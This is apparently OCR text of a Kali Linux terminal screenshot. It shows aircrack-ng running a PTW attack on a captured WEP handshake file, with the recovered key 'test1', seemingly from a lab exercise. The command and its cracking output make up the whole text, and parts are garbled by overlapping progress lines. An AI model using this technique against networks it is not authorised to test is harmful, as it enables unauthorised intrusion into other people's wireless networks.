 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aircrack-ng CrackWEP-02.cap
Reading packets, please wait...
Opening CrackWEP-02.cap
Read 324813 packets.
# BSSID ESSID Encryption
1 90:DE:80:95:D6:22 Got 107069 out of 105000 IVsStarting PTW attack with 107
069 ivs.
Choosing first network as target.
Reading packets, please wait...
Opening CrackWEP-02.cap
Read 324886 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7
[00:00:00] Tested 1008001 keys (got 214 IVs)
KB depth byte(vote) Aircrack-ng 1.7
0 14/ 15 F4( 768) 06( 512) 0B( 512) 0C( 512) 22( 512)
1 14/ 15 04( 768) 02( 512) 05( 512) 06( 512) 0A( 512)
2 2/ 14 [00:00:01] Tested 1368001 keys (got 214 IVs)
3 1/ 3 9E(1024) 07( 768) 19( 768) 1D( 768) 3D( 768)
KB depth byte(vote)7( 7Aircrack-ng 1.7 768) 46( 768)
0 14/ 15 F4( 768) 06( 512) 0B( 512) 0C( 512) 22( 512)
1 0/ 6 6E(1024) 1B( 768) 23( 768) 38( 768) 42( 768)
2 2/ 3 [00:00:01] Tested 1483201 keys (got 214 IVs)
3 1/ 2 CC(1024) 07( 768) 19( 768) 1D( 768) 3D( 768)
KB depth byte(vote)7( 7Aircrack-ng 1.7 768) 46( 768)
0 0/ 15 4A(1024) 15( 768) 1D( 768) 24( 768) 2D( 768)
1 0/ 2 6E(1024) 1B( 768) 23( 768) 38( 768) 42( 768)
2 2/ 3 [00:00:01] Tested 568261 keys (got 214 IVs)
3 1/ 2 CC(1024) 07( 768) 19( 768) 1D( 768) 3D( 768)
KB depth byte(vote)7( 768) 33( 768) 43( 768) 46( 768)
0 14/ 27 F4( 768) 06( 512) 0B( 512) 0C( 512) 22( 512)
1 14/ 15 A4( 768) 02( 512) 05( 512) 06( 512) 0A( 512)
2 13/ 14 E7( 768) 00( 512) 07( 512) 10( 512) 12( 512)
3 1/ 3 7D(1024) 07( 768) 19( 768) 1D( 768) 3D( 768)
4 3/ 4 8B(1024) 07( 768) 33( 768) 43( 768) 46( 768)
KEY FOUND! [ 74:65:73:74:31 ] (ASCII: test1 )
Decrypted correctly: 100%